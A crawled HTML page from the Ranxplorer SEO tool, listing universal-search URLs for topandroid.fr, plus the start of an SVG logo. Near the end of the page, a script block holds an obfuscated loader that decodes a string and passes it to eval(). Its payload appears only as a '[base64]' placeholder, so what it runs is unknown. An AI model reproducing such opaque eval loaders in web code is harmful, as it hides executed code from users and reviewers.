

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ranxplorer.com/domaine/univurls/topandroid.fr
body_size: 10018
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868415150"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'AW-868415150');

		</script>

		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Ranxplorer: Explorez votre visibilité et celle de vos concurrents</title>

        <meta name="csrf-token" content="OvUhKAm11fha7SlUJbHTDhYzNpUzrQBJwlzRkpa1" />
		<meta name="description" content="Ranxplorer: Explorez votre visibilité et celle de vos concurrents">
		<meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="noindex, follow">

        <link rel="shortcut icon" type="image/png" href="/img/iconerxp.png">

        <link rel="preload" as="style" href="https://ranxplorer.com/build/assets/allinterface-M93vouPC.css" /><link rel="preload" as="style" href="https://ranxplorer.com/build/assets/app-B6ri2daw.css" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/app-yAdVHi7W.js" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/bootstrap-3.3.6-C6Bp4eyl.js" /><link rel="modulepreload" href="https://ranxplorer.com/build/assets/drop-slide-Bfb-f0hT.js" /><link rel="stylesheet" href="https://ranxplorer.com/build/assets/allinterface-M93vouPC.css" data-navigate-track="reload" /><link rel="stylesheet" href="https://ranxplorer.com/build/assets/app-B6ri2daw.css" data-navigate-track="reload" /><script type="module" src="https://ranxplorer.com/build/assets/app-yAdVHi7W.js" data-navigate-track="reload"></script><script type="module" src="https://ranxplorer.com/build/assets/bootstrap-3.3.6-C6Bp4eyl.js" data-navigate-track="reload"></script><script type="module" src="https://ranxplorer.com/build/assets/drop-slide-Bfb-f0hT.js" data-navigate-track="reload"></script>
        <script defer src="https://unpkg.com/@alpinejs/ui@3.13.3-beta.4/dist/cdn.min.js"></script>

        
        <script defer data-domain="ranxplorer.com" src="/js/script.js"></script>

        
        <script>
            !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
            },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='https://static.ads-twitter.com/uwt.js',
            a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
            twq('config','ompdl');
        </script>

        <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="0cccf6c8-4394-4b5c-b592-84d6018bf22c";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>

        <link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800">
		<link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin+Slab:100,300,400,600,700,100italic,300italic,400italic,600italic,700italic">
        <link media="all" type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Icons+Outlined">

        
		<!-- Tolt.io - Affiliate Marketing -->
		<script async src="https://cdn.tolt.io/tolt-ranxplorer.js" data-tolt="d5c1e6e9-288d-4102-9599-5f756fd7c1aa"></script>
	</head>
    <body>
        <!--[if lte IE 7]>
	        <p class="browsehappy">Vous utilisez un navigateur <strong>obsolète</strong>. S'il vous plaît <a href="http://browsehappy.com/">Mettez le à jour</a> pour améliorer votre navigation.</p>
	    <![endif]-->

        <div id="wrapper">
            <!-- Navigation -->
            <nav class="navbar navbar-default navbar-fixed-top" style="margin-bottom: 0px">
                <div class="container-fluid">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a href="https://ranxplorer.com" class="navbar-brand">
                            <img class="img-responsive brand-full" src="/img/ranxplorer.svg" alt="Ranxplorer.com" width="235">
                            <img class="img-responsive brand-small" src="/img/ranxplorer-logo.svg" alt="Ranxplorer.com">
                        </a>
                    </div>
                    <!-- Menu horizontal -->

<div id="myNavbar" class="float-none text-center collapse navbar-collapse">
            <ul class="nav navbar-nav navbar-menu" id="menu">
            <li class="onglet-1">
                                    <a
                        href="https://ranxplorer.com/domaine/synthese/topandroid.fr"
                        class=" menu1"
                    >
                        <span class="icon-menu1 icon-menu"></span>
                        <span>
                            <strong>
                                Synthèse
                                <em class="hidden-xs hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                globale
                            </strong>
                        </span>
                    </a>
                            </li>
            <li class="onglet-2">
                                    <a
                        role="button"
                        href="#onglet-2-menu"
                        class=" collapsed menu2"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-2-menu"
                    >
                        <span class="icon-menu2 icon-menu"></span>
                        <span>
                            <strong>
                                Résultats
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                naturels
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-2-menu">
                        <li>
                            <a href="https://ranxplorer.com/domaine/syntheseseo/topandroid.fr">
                                Synthèse
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/domaine/keywords/topandroid.fr">
                                Mots clés
                            </a>
                        </li>
                                                <li>
                            <a href="https://ranxplorer.com/domaine/urls/topandroid.fr">
                                URLs
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/domaine/dirs/topandroid.fr">
                                Ranxplorateur</a>
                        </li>
                        <li >
                            <a href="https://ranxplorer.com/domaine/competitors/topandroid.fr">
                                Concurrents
                            </a>
                        </li>
                        <li>
                            <a  href="https://ranxplorer.com/domaine/missedkeywords/topandroid.fr">
                                Mots concurrents
                            </a>
                        </li>
                        <li>
                            <a  href="https://ranxplorer.com/domaine/potentialkeywords/topandroid.fr">
                                Simulateur de gain
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-4">
                                    <a
                        role="button"
                        href="#onglet-4-menu"
                        class="collapsed menu3 "
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-4-menu"
                    >
                        <span class="icon-menu3 icon-menu"></span>
                        <span>
                            <strong>
                                Résultats
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                payants
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-4-menu">
                        <li>
                            <a href="https://ranxplorer.com/domaine/synthesesem/topandroid.fr">
                                Synthèse
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/domaine/semkeywords/topandroid.fr">
                                Mots clés
                            </a>
                        </li>
                        <li >
                            <a href="https://ranxplorer.com/domaine/semurls/topandroid.fr">
                                URLs
                            </a>
                        </li>
                        
                        <li>
                            <a href="https://ranxplorer.com/domaine/semduplicatekeywords/topandroid.fr">
                                Mots clés doublons
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-5">
                                    <a
                        role="button"
                        href="#onglet-5-menu"
                        class=" collapsed menu5"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-5-menu"
                    >
                        <span class="icon-link icon-menu"></span>
                        <span>
                            <strong>
                                Analyse
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                des liens
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-5-menu">
                        <li>
                            <a href="https://ranxplorer.com/backlinks/listebls/topandroid.fr">
                                Backlinks
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/backlinks/showblconcurrents/topandroid.fr">
                                Concurrents
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-7">
                                    <a
                        role="button"
                        href="#onglet-7-menu"
                        class=" collapsed menu7"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-7-menu"
                    >
                        <span class="icon-menu7 icon-menu"></span>
                        <span>
                            <strong>
                                Analyse
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                SERP
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-7-menu">
                        <li>
                            <a href="https://ranxplorer.com/positions">
                                Synthèse SERP
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/semantic">
                                Analyse Sémantique
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/serps">
                                Historique SERP
                            </a>
                        </li>
                    </ul>
                            </li>
            <li class="dropdown onglet-3">
                                    <a
                        role="button"
                        href="#onglet-3-menu"
                        class=" collapsed menu4"
                        data-toggle="collapse"
                        data-parent="#menu"
                        aria-expanded="false"
                        aria-controls="onglet-3-menu"
                    >
                        <span class="icon-pencil icon-menu"></span>
                        <span>
                            <strong>
                                Generateur
                                <em class="hidden-xs hidden-sm hidden-bs-md-to-tw-lg">
                                    <br>
                                </em>
                                de mots
                            </strong>
                        </span>
                    </a>
                    <ul class="collapse" id="onglet-3-menu">
                        <li>
                            <a href="https://ranxplorer.com/supercocon">
                                Générateur de mots
                            </a>
                        </li>
                        <li>
                            <a href="https://ranxplorer.com/cocon">
                                Recherche élargie
                            </a>
                        </li>
                    </ul>
                            </li>

            
                        
            
            

        </ul>
        <ul class="nav navbar-nav navbar-login-btn navbar-dropdown">
                    <li class="!h-[64px]">
                <a href="/login" class="!flex !h-[44px] !justify-center !py-0 !px-[16px] !text-center !items-center !my-[10px] !mr-[8px] !ml-0 !border !border-platinum-800">
                    Connexion
                </a>
            </li>
                    </ul>
</div>

<script type="module">
    $('#menu .collapse').on('show.bs.collapse', function () {
        $('#menu .collapse.in').not(this).collapse('hide');
    });

    $(document).on('click', function(event) {
        if (! $(event.target).closest('#menu .collapse').length) {
            $('#menu .collapse').collapse('hide');
        }
    });
</script>
<!-- /.navbar-collapse -->
                </div>
            </nav>

            
            <div class="container-fluid container-principale">
                <div id="page-wrapper">
                    <div class="container-fluid" >
                        
                                                                                    <div class="alert alert-warning" style="background-color: #ff6e00;border-color: #fff;color: #fff;margin-top: 15px;text-align:center">
                                    <strong>Votre accès est limité à 2 pages vues par jour. <a href="/login" style="color:#fff;text-decoration:underline">Identifiez-vous</a> ou <a href="/subscribe/test" id="bandeau-test" style="color:#fff;text-decoration:underline">testez gratuitement Ranxplorer pendant 7 jours</a> pour voir plus de résultats.</strong>
                                </div>
                                <!--
                                    <div class="alert alert-warning" style="background-color: #11223a;border-color: #fff;color: #fff;margin-top: 15px;text-align:center">
                                        <a href="/tarifs" style="padding-right:10px"><img src="/img/bandeau25-small.png"></a><strong>Jusqu'au 14 Juillet, bénéficiez de 25% de réduction pour toute nouvelle souscription d'un abonnement</strong> (<a href="/tarifs" style="color:#fff;text-decoration:underline">voir les conditions</a>)
                                    </div>
                                -->
                                                        
                                                    
                        
    <div class="row contenu-titre">
	
	<div class="col-md-8 col-sm-10">
		<h2>
			<span class="light">Urls positionnées en recherche universelle</span>
			<span class="light">&nbsp;&gt;&nbsp;</span>
			<span style="color:#e84a3e">topandroid.fr</span>

					</h2>
	</div>
	

    		
		<div class="calendar col-md-4 col-sm-2">
			
							<div class="style-select" style="border-bottom:2px solid #e84a3e">
					<input class="dateinputshow" type="text" name="dateshow" value="janvier 2026" />
				</div>

				<div class="daterangepicker dropdown-menu ltr opensleft " style="left:auto;display:none">
					<div class="ranges datecur">
						<ul>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									janvier 2026
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									décembre 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									novembre 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									octobre 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									septembre 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									août 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									juillet 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									juin 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									mai 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									avril 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									mars 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									février 2025
								</li>
															<li class="month" x-data @click="$dispatch('toggle-dialog')">
									janvier 2025
								</li>
													</ul>
					</div>
				</div>
					</div>

		<script type="module">
			$(document).ready(function() {
				const dateRangePicker = $('.daterangepicker');

				const openDatePicker = () => {
					dateRangePicker.show();

											dateRangePicker.find('.ranges.datecur').show();
									};

				const closeDatePicker = () => {
											dateRangePicker.find('.ranges.datecur').hide();
					
					dateRangePicker.hide();
				};

				// Click sur le dropdown pour ouvrir la ou les liste(s)
				$('.dateinputshow').click(function() {
					if (dateRangePicker.is(':visible')) {
						closeDatePicker();
					} else {
						openDatePicker();
					}
				});

									// Sélection d'un mois dans la liste simple
					$(".ranges.datecur ul li.month").click(function() {
						var dateinput = $(this).attr("data-range-key");

						if (typeof dateinput !== "undefined") {
							$('#dateinput').val(dateinput);

							$(this).closest('form').submit();
						}
					});
							});

			// Fermeture du dropdown
			$(document).mouseup(function (e) {
				var container = $('.daterangepicker');

				if (
					! container.is(e.target) // if the target of the click isn't the container...
					&& container.has(e.target).length === 0 // ... nor a descendant of the container
				) {
					container.hide();
					$('.daterangepicker').unbind('click', document);
				}
			});
		</script>
		
	
	</div>

<div class="row separateur hidden-sm hidden-xs">
	<div class="col-md-12">
		<hr>
	</div>
</div>


	<div
    x-data="{
        open: false,
        toggle() {
            console.log('toggle abodialog');
            this.open = ! this.open;
        }
    }"
    x-on:toggle-dialog.window="toggle()" 
            aria-labelledby="dialogabo.heading"
        role="dialog"
    aria-modal="true"
    class="z-[1010]"
>
    

    <div
        x-show="open"
        x-transition:enter="transition ease duration-300"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="transition ease duration-300"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        x-cloak
        class="fixed inset-0 z-40 flex items-center min-h-screen p-4 overflow-y-auto"
    >
        <button
             x-on:click="open = false"             type="button"
            aria-hidden="true"
            class="fixed inset-0 w-full h-full bg-black/50 focus:outline-none"
        ></button>

        <div class="relative w-full p-6 mx-auto mt-auto space-y-2 bg-white md:mb-auto mt-full rounded-lg max-w-4xl"
            x-show="open"
            x-transition:enter="transition ease duration-300"
            x-transition:enter-start="translate-y-8"
            x-transition:enter-end="translate-y-0"
            x-transition:leave="transition ease duration-300"
            x-transition:leave-start="translate-y-0"
            x-transition:leave-end="translate-y-8"
            x-cloak
        >
            
            
            <div class="space-y-2">
                                    <div class="p-4 space-y-1 text-center">
                                                    <h2 class="text-xl font-semibold tracking-tight normal-case" id="dialogabo.heading">
    <span style="font-size:20px">
				Allez plus loin avec le forfait Professionnel
			</span>
</h2>
                        
                                                    <p class="pt-6 pb-3 normal-case text-gray-500">
    Les données historiques sont limitées avec votre offre actuelle.
			<br />
			Vous pouvez passer au forfait Professionnel
			pour étendre les fonctionnalités.
</p>
                                            </div>
                
                
                <div class="grid gap-2 grid-cols-[repeat(auto-fit,minmax(0,1fr))]" x-data="dialogHandler">
    <button
        type="button"
        class="inline-flex items-center justify-center tracking-tight transition focus:outline-none focus:ring-offset-2 focus:ring-2 focus:ring-inset bg-success-600 hover:bg-success-500 focus:bg-success-700 focus:ring-offset-success-700 text-white focus:ring-white font-semibold h-9 px-4 h-auto" x-on:click="upgradeAbo"
        
    >
        
        
        <span><span style="display: block;padding:10px">
						Passez à l'offre Professionnel
					</span></span>

        
    </button>
				<button
        type="button"
        class="inline-flex items-center justify-center tracking-tight transition focus:outline-none focus:ring-offset-2 focus:ring-2 focus:ring-inset bg-platinum-200 hover:bg-platinum-100 focus:bg-platinum-300 focus:ring-offset-platinum-300 border border-platinum-300 text-platinum-700 focus:ring-white font-semibold h-9 px-4 h-auto" x-on:click="closeDialogAbo"
        
    >
        
        
        <span>Annuler</span>

        
    </button>
</div>
            </div>

            
                    </div>
    </div>
</div>

	<script type="module">
		document.addEventListener('alpine:init', () => {
			// Modal dialog
			Alpine.data('dialogHandler', () => ({
				dialogAbo: null,
				init() {
					this.dialogAbo = document.querySelector('#dialog-abo');
				},
				upgradeAbo() {
											window.location = '/tarifs';
									},
				closeDialogAbo() {
					this.open = false;
				}
			}));
		});
	</script>
                    <div class="row">
            <div class="col-lg-12">
            <div class="col-lg-3 col-md-6">
    <div class="ibox float-e-margins">
        <div class="ibox-title">
            <span class="icon-link icon-ibox"> </span>
            <a data-original-title="Nombre d'URLs distinctes positionnées en recherche universelle pour des résultats de type images ou actualités"  data-toggle="tooltip" data-placement="top" title="">
                <h4>Urls positionnées</h4>
            </a>
            <span class="box-aide"></span>
        </div>

        
        <div class="ibox-content" style="border-color:#e84a3e">
            <div class="row">
                <div class="ibox-evol col-md-2 ">
                    <span class=""></span>
                    <br>

                                            N.A.
                                    </div>
                <div class="ibox-chiffre col-md-10">
                    <h3 class="no-margins">
                                                    0
                        
                                            </h3>
                    <p>
                        urls distinctes
                        <br>
                        <span>
                            janvier 2026
                        </span>
                    </p>
                </div>
            </div>
            <div class="clear"></div>
        </div>

            </div>
</div>
            </div>
        </div>
                <div class="row">
        <div class="col-lg-12">
        <div class="filtre-table w-full">
        <form method="POST" action="https://ranxplorer.com/domaine/univurls/topandroid.fr" accept-charset="UTF-8" id="search-form" role="form" class="form-inline form-domaine-univurls flex flex-row w-full"><input name="_token" type="hidden" value="OvUhKAm11fha7SlUJbHTDhYzNpUzrQBJwlzRkpa1">
            
            
            
            
                            
			<div class="form-group filtre-1"><p>filtrer :</p>
				
				<div class="style-select">
				<select class="form-control" wire:change="submitNewFiltersSet" name="prefilter"><option value="all">Tout le trafic</option><option value="pages">Pages directes</option><option value="level1">1er sous répertoire</option><option value="level2">2ème sous répertoire</option><option value="level3">3ème sous répertoire</option></select>
				</div>
			</div>
            
            
			<div class="form-group filtre-2  ">
				<p>Rechercher : </p>
				
				
				<input class="form-control" placeholder="Filtrer par motcle" wire:keydown.shift.enter="submitNewFiltersSet" name="motcle" type="text">
				
			</div>

            <button type="submit" id="motcle-subbtn" class="flex btn btn-orange mx-0 my-auto" wire:click="submitNewFiltersSet">
                <span class="icon-loupe"></span>
            </button>

            

            
            

            

            <div class="flex flex-row-reverse flex-nowrap grow">
                                    
                    <div class="tooltip-wrapper disabled pull-right my-auto" data-title="réservé aux utilisateurs Premium">
                        <button data-idx="4" class="btn btn-orange pull-right" disabled>
                            <i aria-hidden="true" class="fa fa-download"></i>Exporter
                        </button>
                    </div>
                            </div>
        </form>
    </div>
        <table class="table table-ranx" width="96%" id="urls-table">
            <thead>
            <tr>
                <th classs="url">url</th>
                <th><span data-original-title="Estimation du trafic (nombre de visiteurs par mois)"  data-toggle="tooltip" data-placement="top">Trafic</span></th>
                                    <th><span data-original-title="Nombre de mots-clés positionnés pour cette url. Cliquez sur le nombre pour voir la liste complète."  data-toggle="tooltip" data-placement="top">Mots</span></th>
            </tr>
            </thead>
        </table>
        </div>
    </div>

                        <div id="mainapp">
                            <aside class="sidebar" v-bind:class="{sidebarvisible: isvisible}">
                                <div class="row">
                                    <div class="col-lg-12">

                                    </div>
                                </div>
                                <button type="button" @click="Hidesidebar">x</button>
                                <p v-html="host"></p>
                                <div>
                                    <highcharts :options="options" ref="highcharts"></highcharts>
                                </div>
                                <p v-html="categorie"></p>
                                <h1 v-html="title"></h1>
                                <div v-html="content" class="sidebar_wrap"></div>
                            </aside>
                        </div>
                    </div>
                    <!-- /.container-fluid -->
                </div>
                <!-- /.page-wrapper -->
            </div>
        </div>
        <!-- /.wrapper -->

        <pre style="display:none">template</pre>
        <div style="clear:both"></div>
<footer class="app-footer">
    <ul class="app-footer-links">
        <li>
            <a href="https://ranxplorer.com/contact/create">
                Contact
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/faq" target="_blank">
                FAQ
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/tutoriels" target="_blank">
                Tutoriels
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/tarifs" target="_blank">
                Tarifs
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://calendly.com/ranxplorer/demo-ranxplorer" target="_blank">
                Réserver une démo
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/tarifs">
                Abonnements
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/docs/" target="_blank">
                Doc API
            </a>
        </li>
        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/user/buyapi">
                Crédits API
            </a>
        </li>

        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://x.com/ranxplorer" target="_blank">
                Twitter
            </a>
        </li>

        <li>&nbsp;|&nbsp;</li>
        <li>
            <a href="https://ranxplorer.com/mentions">
                Mentions légales
            </a>
        </li>
    </ul>

    <div class="app-footer-copyright">
        Copyright 2026 &copy; Ranxplorer
    </div>
</footer>


        <script type="module">
            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                }
            });
        </script>

        <script type="module">
            $(document).ready(function(){
                $('[data-toggle="tooltip"]').tooltip();
                $('.tooltip-wrapper').tooltip({ position: "bottom" });

                $('select[name=date]').on('change', function(e){
                    $(this).closest('form').submit();
                });

                $( "#helpbar" ).click(function() {
                    sideapp.isvisible= !sideapp.isvisible;
                });

                $('#aboalerte').on('closed.bs.alert', function () {
                    setCookie('abostop',1,1);
                })

                function setCookie(c_name, value, exdays) {
                    var exdate = new Date();
                    exdate.setDate(exdate.getDate() + exdays);

                    var c_value = escape(value) + ((exdays == null) ? "" : ("; expires=" + exdate.toUTCString()));
                    document.cookie = c_name + "=" + c_value;
                }
            });
        </script>

        <script >
    console.warn('Livewire: The published Livewire assets are out of date\n See: https://livewire.laravel.com/docs/installation#publishing-livewires-frontend-assets')
</script>
<script src="https://ranxplorer.com/vendor/livewire/livewire.min.js?id=cc800bf4"   data-csrf="OvUhKAm11fha7SlUJbHTDhYzNpUzrQBJwlzRkpa1" data-update-uri="/livewire/update" data-navigate-once="true"></script>
            <script type="module">
        $(document).ready(function() {
            $('select[name=prefilter]').on('change', function(e){
                $(this).closest('form').submit();
            });

            $('#search-form').on('submit', function(e) {
                oTable.draw();
                e.preventDefault();
            });

            var oTable = $('#urls-table').DataTable({
                ajax: {
                    url: '/domaine/getunivurls',
                    data: function (d) {
                        d.KwEq = $('input[name=motcle]').val();
                        d.presetfilter = $('select[name=prefilter]').val();
                        d.dtsearch = 'topandroid.fr';
                    },
                    type: "POST"
                },
                columns: [
                    {data: 'url', name: 'url',width: '35%',className: 'url'},
                    {data: 'trafic', name: 'trafic',width: '15%',className: 'url'},
                    {data: 'mots', name: 'mots',width: '15%',className: 'url'}
                ],
                "order": [
                    [ 1, "desc" ]
                ]
            });
        });
    </script>

        <script type="module">
            $.extend(true, $.fn.dataTable.defaults, {
                "searching": false,
                "ordering": true,
                "language": {
                    "lengthMenu": "Afficher _MENU_ lignes par page",
                    "zeroRecords": "Aucun résultat ne correspond à votre recherche",
                    "infoEmpty": "Aucun résultat ne correspond à votre recherche",
                    "infoFiltered": "(filtrés sur un total de _MAX_ résultats)",
                    "decimal":        "",
                    "emptyTable":     "Aucun résultat ne correspond à votre recherche",
                    "info":           "Affichage des résultats _START_ à _END_ sur _TOTAL_ résultats",
                    "infoPostFix":    "",
                    "thousands":      " ",
                    "loadingRecords": "En cours de chargement ...",
                    "processing":     '<div class="loader"></div>',
                    "search":         "Rechercher:",
                    "paginate": {
                        "first":      "Première page",
                        "last":       "Dernière page",
                        "next":       "Suivant",
                        "previous":   "Précédent"
                    },
                    buttons: {
                        copyTitle: 'Ajouté au presse-papiers',
                        copyKeys: 'Appuyez sur <i>ctrl</i> ou <i>\u2318</i> + <i>C</i> pour copier les données du tableau à votre presse-papiers. <br><br>Pour annuler, cliquez sur ce message ou appuyez sur Echap.',
                        copySuccess: {
                            _: '%d lignes copiées',
                            1: '1 ligne copiée'
                        }
                    }
                },
                fixedHeader: {
                    headerOffset: $('nav[role="navigation"]').outerHeight(),
                    header: true,
                },
                dom: "<'row'r<'col-lg-12'<'col-lg-6'i><'col-lg-6' B| l >>>"+
                "<'row'<'col-lg-12't>>"+
                "<'row'<'col-lg-12'p>>",
                buttons: [
                    {
                        extend: 'copy',
                        text: 'Copier les données',
                        exportOptions: {
                            modifier: {
                                page: 'current'
                            }
                        }
                    }
                ],
                processing: true,
                serverSide: true,
                pageLength: 100,
                lengthMenu: [[50, 100, 500], [50, 100, 500]],
                bSort: false
            });

            $.fn.dataTable.ext.errMode = 'none';

            Highcharts.setOptions({
                lang: {
                    months: ['janvier', 'février', 'mars', 'avril', 'mai', 'juin',
                        'juillet', 'août', 'septembre', 'octobre', 'novembre', 'décembre'],
                    weekdays: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi',
                        'Jeudi', 'Vendredi', 'Samedi'],
                    shortMonths: ['Jan', 'Fev', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil',
                        'Aout', 'Sept', 'Oct', 'Nov', 'Déc'],
                    decimalPoint: ',',
                    downloadPNG: 'Télécharger en image PNG',
                    downloadJPEG: 'Télécharger en image JPEG',
                    downloadPDF: 'Télécharger en document PDF',
                    downloadSVG: 'Télécharger en document Vectoriel',
                    exportButtonTitle: 'Export du graphique',
                    printChart: "Imprimer le graphique",
                    loading: 'Chargement en cours...',
                    printButtonTitle: 'Imprimer le graphique',
                    resetZoom: 'Réinitialiser le zoom',
                    resetZoomTitle: 'Réinitialiser le zoom au niveau 1:1',
                    thousandsSep: ' ',
                    decimalPoint: ','
                },
                tooltip: {
                    headerFormat: '<span style="font-size:10px">{point.x:%B %Y}</span><table>',
                    pointFormat: '<tr><td style="color:{series.color};padding:0;font-size:11px;">{series.name}: <span style="color:black;font-weight:bold">{point.y}</span></td></tr>',
                    footerFormat: '</table>',
                    shared: true,
                    useHTML: true
                }
            });

            
                        var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"BucyAftaV",18,2,26))
                    </script>
    </body>

    <script type="text/javascript">
        _linkedin_partner_id = "7389802";
        window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
        window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script>

    <script type="text/javascript">
        (function(l) {
            if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
            window.lintrk.q=[]}
            var s = document.getElementsByTagName("script")[0];
            var b = document.createElement("script");
            b.type = "text/javascript";b.async = true;
            b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
            s.parentNode.insertBefore(b, s);
        })(window.lintrk);
    </script>

    <noscript>
        <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7389802&fmt=gif" />
    </noscript>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://ranxplorer.com/img/ranxplorer.svg
body_size: 2158
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 589.1 52.3" style="enable-background:new 0 0 589.1 52.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#F89128;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_2_);}
	.st4{fill:url(#SVGID_3_);}
	.st5{fill:#83BAD6;}
	.st6{fill:url(#SVGID_4_);}
	.st7{fill:url(#SVGID_5_);}
	.st8{fill:#FFFFFF;}
</style>
<path class="st0" d="M46.3,26.1c-1.5-1.7-3.1-3.5-4.9-5.2C43.1,22.7,44.8,24.5,46.3,26.1C46.3,26.2,46.3,26.1,46.3,26.1z"/>
